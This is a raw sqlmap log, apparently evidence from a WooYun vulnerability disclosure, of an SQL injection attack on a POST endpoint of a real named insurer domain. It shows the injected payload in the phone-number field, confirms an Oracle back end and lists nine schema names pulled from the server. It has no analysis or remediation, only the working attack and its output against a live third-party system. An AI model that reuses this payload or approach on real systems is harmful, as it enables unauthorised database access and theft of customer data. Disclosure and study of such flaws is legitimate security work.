 [20:51:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: AppntAddress=3137 Laguna Street&AppntCk=1&AppntCode=94102&AppntIDNo
=1&AppntName=qjethgvu&AppntPhone=-1' OR 1=1 AND 4147=4147 -- &FromUserName=
---
[20:51:30] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[20:51:30] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[20:51:30] [INFO] fetching database (schema) names
[20:51:30] [INFO] fetching number of databases
[20:51:30] [INFO] resumed: 9
[20:51:30] [INFO] resumed: APEX_030200
[20:51:30] [INFO] resumed: CTXSYS
[20:51:30] [INFO] resumed: EXA
[20:51:30] [INFO] resumed: MDSYS
[20:51:30] [INFO] resumed: OLAPSYS
[20:51:30] [INFO] resumed: S@S
[20:51:30] [INFO] resumed: SYQ
[20:51:30] [INFO] resumed: XDB
[20:51:30] [INFO] resumed: ZQ
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXA
[*] MDSYS
[*] OLAPSYS
[*] S@S
[*] SYQ
[*] XDB
[*] ZQ
[20:51:30] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\weixin.jxlife.com.cn'
www.wooyun.org
[*] shutting down at 20:51:30